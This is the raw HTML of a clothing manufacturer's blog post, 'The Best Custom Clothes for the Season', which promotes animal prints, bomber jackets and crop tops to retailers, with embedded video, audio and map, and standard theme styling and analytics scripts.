a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-53630476-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='gL-fDGM9UslZm-xlDFEiqdsrU5dR34_yOfs2CSamb6E' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4625415039999155106&amp;zx=7dc70045-32ab-4ed9-a75c-fee5fe91e323' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.alanicglobal.com/'>Company Website</a></li>
<li><a href='https://www.alanicglobal.com/about-us/'>About Us</a></li>
<li><a href='https://www.alanicglobal.com/catalog-download/'>Catalog</a></li>
<li><a href='https://www.alanicglobal.com/contact/'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/alanicinternational' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/AlanicOfficial' target='_blank' title='Twitter'></a></li>
<li><a class='Gplus' href='https://plus.google.com/u/0/+Alanicglobal' target='_blank' title='Gplus'></a></li>
<li><a class='LinkedIn' href='https://www.linkedin.com/company/alanic-international' target='_blank' title='LinkedIn'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.wholesaleclothingmanufacturer.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Wholesale Clothing Manufacturer : Alanic Global' height='46px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhZ7w5pvmWy1J17Cl2jHKm7FCRjONQ5vJa_LPZFB1CQCHztOkMEkWGXS2YJjN1T1XQHKO_v0u1u12sayNDnuE_EBbK2YDnnv1clqaTpZmYznhUBRRBIkQ6eEmHm4RAP47kRpqzPZtxfxs/s1600/logo.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.wholesaleclothingmanufacturer.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.alanicglobal.com/product/' itemprop='url'>Product</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/private-label/' itemprop='url'>Private Label</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/manufacturers/fitness/' itemprop='url'>Fitness Clothing</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/design-your-own/' itemprop='url'>Design your Own</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/franchise-distribution/' itemprop='url'>Franchise Distribution</a></li>
<li itemprop='name'><a href='https://www.alanicglobal.com/contact/' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.wholesaleclothingmanufacturer.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20clothing%20manufacturers' property='v:title' rel='v:url'>custom clothing manufacturers</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20wholesale%20clothing' property='v:title' rel='v:url'>custom wholesale clothing</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20custom%20clothing' property='v:title' rel='v:url'>wholesale custom clothing</a></span>
<brc>/</brc>
<span>The Best Custom Clothes for the Season</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Best Custom Clothes for the Season
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2020-08-03T22:13:00-07:00'>22:13</span></a>
</span>
<span class='label-head'>
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20clothing%20manufacturers' rel='tag'>custom clothing manufacturers</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/custom%20wholesale%20clothing' rel='tag'>custom wholesale clothing</a>,
<a href='https://www.wholesaleclothingmanufacturer.com/search/label/wholesale%20custom%20clothing' rel='tag'>wholesale custom clothing</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4983167233682437840' itemprop='articleBody'>
<meta content='  Custom clothes are always the best way to show how much you love to experiment with your clothes, you can get bizarre designs and trendy l...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
Custom clothes are always the best way to show how much you love to experiment with your clothes, you can get bizarre designs and trendy looks in a new and advanced form. All you have to do is go a little wild and try out new things that will not only be a good refreshment for you but will also ensure that you have that little spice in your left! Check out the best <b>wholesale custom clothing</b> the leading manufacturers are coming up with, take a look at the clothes now and order in bulk if you are a retailer and want to add something cool to your collection. The clothes are very trendy and the colors are so rich that you will not be able to get your eyes of them easily.<br />
<br />
<div style="text-align: center;">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/o1wzwFqB8EM" width="560"></iframe>
</div>
<br />
<div style="text-align: justify;">
Check out the trends offered by the leading manufacturers now:</div>
<br />
<h2 style="text-align: left;">
Animal prints</h2>
<div style="text-align: justify;">
The first thing that comes to mind when you are talking about <b>custom clothes</b> are animal print clothes. They are very important to the clothing trends as it is mostly a benchmark for advancement, and for the longest time it has been the initiation point for niche clothes in the business. If you want to be a part of this heritage then you need to check out the best trends of animal clothes that will not only give you a new look instantly but will also sit you comfortably in them!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhgOX08Us_FkBVAh-GXGLDFaOgzr9MnupRMMdgmeTCSw_ob97rBoE1e0kBI116jHv3LKsUZ2My1BlQdNqaZunZ8UBBlbh0Zuri5R87t1WzxePf5hxnTiomJb9ufFIaqHbM1p65AwZY3Pk/s1600/custom-wholesale-clothing.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Custom Wholesale Clothing USA" border="0" data-original-height="400" data-original-width="677" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhgOX08Us_FkBVAh-GXGLDFaOgzr9MnupRMMdgmeTCSw_ob97rBoE1e0kBI116jHv3LKsUZ2My1BlQdNqaZunZ8UBBlbh0Zuri5R87t1WzxePf5hxnTiomJb9ufFIaqHbM1p65AwZY3Pk/s1600/custom-wholesale-clothing.jpg" title="Custom Wholesale Clothing" /></a></div>
<br /></div>
<h2 style="text-align: left;">
Custom bomber jackets</h2>
<div style="text-align: justify;">
Bomber jackets are an all time favorite for the sporty people and if you want something a little more enigmatic with these already sexy clothes you can check out the custom made bomber jacket trends that are so attractive to the eyes that you will never want to wear anything else. You can have many different types of bomber jacket trends that might quench this thirst for you. But the highly recommended bomber jackets trends hold a multi-color motif that is just so out of the box that it has ironically become the most bought jacket this year!
</div>
<br />
<div style="text-align: center;">
<iframe allow="autoplay" frameborder="no" height="300" scrolling="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/869818606&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%"></iframe><br />
<div style="color: #cccccc; font-family: &quot;interstate&quot; , &quot;lucida grande&quot; , &quot;lucida sans unicode&quot; , &quot;lucida sans&quot; , &quot;garuda&quot; , &quot;verdana&quot; , &quot;tahoma&quot; , sans-serif; font-size: 10px; font-weight: 100; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-break: normal;">
<a href="https://soundcloud.com/user-767838570" style="color: #cccccc; text-decoration: none;" target="_blank" title="Alanic Global">Alanic Global</a> &#183; <a href="https://soundcloud.com/user-767838570/the-best-custom-clothes-for-the-season" style="color: #cccccc; text-decoration: none;" target="_blank" title="The Best Custom Clothes for the Season">The Best Custom Clothes for the Season</a></div>
<br /></div>
<h2 style="text-align: left;">
Hippie crop tops</h2>
<div style="text-align: justify;">
Want something that will allow you to chill with your friends while being at the leisure of wearing something that resembles the same? Then you should check out these hippie crop top pieces which are so light, so colorful, and so exciting to look at that you will fall in love with them instantly. Pair it with cool denims and this will be just the right one for you.<br />
<br />
Are you looking to get the best trends of <a href="https://www.alanicglobal.com/custom/custom.html" target="_blank"><b>custom wholesale clothing</b></a>? Get in touch with the best manufacturers now and order the latest clothes for your stock before it runs all out!</div>
<br />
<div style="text-align: center;">
<iframe allowfullscreen="" aria-hidden="false" frameborder="0" height="450" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3305.126416356386!2d-118.38458608478456!3d34.066273480602156!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9d9a007b7e5%3A0x5024f1375ec15468!2sWholesale%20Clothing%20Manufacturer%20%3A%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1596507043585!5m2!1sen!2sin" style="border: 0;" tabindex="0" width="600"></iframe></div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html&title=The Best Custom Clothes for the Season' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html&title=The Best Custom Clothes for the Season' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html&title=The Best Custom Clothes for the Season' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html&media=https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg&description=  Custom clothes are always the best way to show how much you love to experiment with your clothes, you can get bizarre designs and trendy l...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html&title=The Best Custom Clothes for the Season' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
wholesale custom clothing
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.wholesaleclothingmanufacturer.com/2020/08/everything-you-need-to-learn-about-mens.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.wholesaleclothingmanufacturer.com/2020/07/the-top-activewear-trends-you-need-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/o1wzwFqB8EM/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Note: only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4625415039999155106?po=4983167233682437840&hl=en-GB&saa=85391&origin=https://www.wholesaleclothingmanufacturer.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.wholesaleclothingmanufacturer.com/feeds/4983167233682437840/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.wholesaleclothingmanufacturer.com/2020/08/the-best-custom-clothes-for-season.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/alanicactive" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html' target='_blank'>
<img alt='Golf Clothing Essentials: Style and Function on The Greens' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4/s72-w640-c-h384/golf-clothing-manufacturers.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.wholesaleclothingmanufacturer.com/2024/10/golf-clothing-essentials-style-and-function-on-the-greens.html'>Golf Clothing Essentials: Style and Function on The Greens</a></div>
<div class='item-snippet'>Golf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-ed...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.wholesaleclothingmanufacturer.com/2024/08/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html' target='_blank'>
<img alt='Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h384/wholesale-upf-50-sun-protection-clothing.jpg' width='72'/>
</a>
</div>
